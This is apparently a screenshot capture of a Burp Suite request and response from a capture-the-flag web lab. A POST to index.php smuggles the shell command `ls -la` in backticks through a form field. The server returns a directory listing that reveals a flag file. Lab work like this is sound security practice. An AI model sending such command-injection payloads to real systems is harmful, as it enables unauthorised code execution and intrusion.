 1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: cdcamxwl32pue3e6mxj6zqr8t6v9ykgvdl12es9zr-web.cybertalentslabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 18
0 Origin: http://cdcamxwl32pue3e6mxj6zqr8t6v9ykgvdl12es9zr-web.cybertalentslabs.com
1 Connection: keep-alive
2 Referer: http://cdcamxwl32pue3e6mxj6zqr8t6v9ykgvdl12es9zr-web.cybertalentslabs.com/
3 Priority: u=0
4
5 stp=echo `ls -la`;
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.1
3 Date: Mon, 04 May 2026 18:56:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 204
7
8 total 20
9 drwxr-xr-x 1 root root 4096 Nov 21  2021 .
0 drwxr-xr-x 1 root root 4096 Sep  1  2020 ..
1 -rwxrwxr-x 1 root root   11 Apr  1  2021 flag_h@cked_pWn
2 -rwxrwxr-x 1 root root 4266 Apr  1  2021 index.php
3